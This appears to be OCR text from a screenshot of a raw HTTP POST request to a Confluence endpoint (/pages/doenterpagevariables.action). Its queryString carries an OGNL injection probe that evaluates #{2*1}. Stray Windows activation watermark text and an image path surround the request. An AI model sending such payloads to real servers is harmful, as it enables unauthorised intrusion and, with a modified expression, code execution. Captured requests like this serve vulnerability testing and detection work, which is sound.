 POST /pages/doenterpagevariables.action HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 42
queryString=aaa\u0027%2b#{2*1}%2b\u0027bbb
激活 Windows
转到"设置"以激活 Windo